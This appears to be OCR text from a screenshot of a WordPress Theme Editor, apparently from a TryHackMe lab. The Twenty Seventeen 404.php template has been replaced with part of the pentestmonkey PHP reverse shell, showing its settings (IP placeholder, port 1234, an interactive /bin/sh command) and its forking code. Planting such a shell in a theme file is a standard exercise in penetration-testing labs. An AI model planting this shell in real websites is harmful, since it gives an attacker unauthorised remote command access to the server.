 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = ;  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
THM IP
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
Documentation: Function Name... Look Up
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form